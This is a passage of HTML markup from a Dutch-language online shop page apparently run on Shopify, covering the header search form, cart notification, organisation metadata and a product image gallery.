      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Zoeken"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Zoeken</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Zoeken">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79299051831/account?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Winkelwagen</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artikelen</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div id="cart-notification" class="cart-notification focus-inset color-background-1 gradient" aria-modal="true" aria-label="Artikel toegevoegd aan winkelwagen" role="dialog" tabindex="-1">
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg class="icon icon-checkmark color-foreground-text" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 9" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Artikel toegevoegd aan winkelwagen</h2>
        <button type="button" class="cart-notification__close modal__close-button link link--text focus-inset" aria-label="Sluiten">
          <svg class="icon icon-close" aria-hidden="true" focusable="false"><use href="#icon-close"></svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a href="/cart" id="cart-notification-button" class="button button--secondary button--full-width"></a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">Afrekenen</button>
        </form>
        <button type="button" class="link button-label">Terugkeren naar winkel</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
     display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Kaufroom",
    
      "logo": "https:\/\/kaufroom.com\/cdn\/shop\/files\/kaufroom1.png?v=1689663879\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kaufroom.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--24826745061687__main" class="shopify-section section">
<section id="MainProduct-template--24826745061687__main" class="page-width section-template--24826745061687__main-padding" data-section="template--24826745061687__main">
  <link href="//kaufroom.com/cdn/shop/t/19/assets/section-main-product.css?v=107734148352217605111752141245" rel="stylesheet" type="text/css" media="all" />
  <link href="//kaufroom.com/cdn/shop/t/19/assets/component-accordion.css?v=180964204318874863811752141245" rel="stylesheet" type="text/css" media="all" />
  <link href="//kaufroom.com/cdn/shop/t/19/assets/component-price.css?v=98846690776184680721752141245" rel="stylesheet" type="text/css" media="all" />
  <link href="//kaufroom.com/cdn/shop/t/19/assets/component-rte.css?v=69919436638515329781752141245" rel="stylesheet" type="text/css" media="all" />
  <link href="//kaufroom.com/cdn/shop/t/19/assets/component-slider.css?v=21509152082215959751752141245" rel="stylesheet" type="text/css" media="all" />
  <link href="//kaufroom.com/cdn/shop/t/19/assets/component-rating.css?v=24573085263941240431752141245" rel="stylesheet" type="text/css" media="all" />
  <link href="//kaufroom.com/cdn/shop/t/19/assets/component-loading-overlay.css?v=167310470843593579841752141245" rel="stylesheet" type="text/css" media="all" />
  <link href="//kaufroom.com/cdn/shop/t/19/assets/component-deferred-media.css?v=105211437941697141201752141245" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24826745061687__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #a06f3e;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#a06f3e;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#323232;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--24826745061687__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//kaufroom.com/cdn/shop/t/19/assets/product-form.js?v=24702737604959294451752141245" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--24826745061687__main" role="region" class="product__media-gallery" aria-label="Gallery-weergave" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--24826745061687__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--24826745061687__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--24826745061687__main">
            Ga direct naar productinformatie
          </a>
          <ul id="Slider-Gallery-template--24826745061687__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--24826745061687__main-37597275488567" class="product__media-item grid__item slider__slide is-active" data-media-id="template--24826745061687__main-37597275488567">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275488567">
    <span class="visually-hidden">
      Media 1 openen in modaal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--24826745061687__main-37597275521335" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275521335">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275521335">
    <span class="visually-hidden">
      Media 2 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24826745061687__main-37597275554103" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275554103">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275554103">
    <span class="visually-hidden">
      Media 3 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24826745061687__main-37597275586871" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275586871">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275586871">
    <span class="visually-hidden">
      Media 4 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24826745061687__main-37597275619639" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275619639">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212&width=1946"
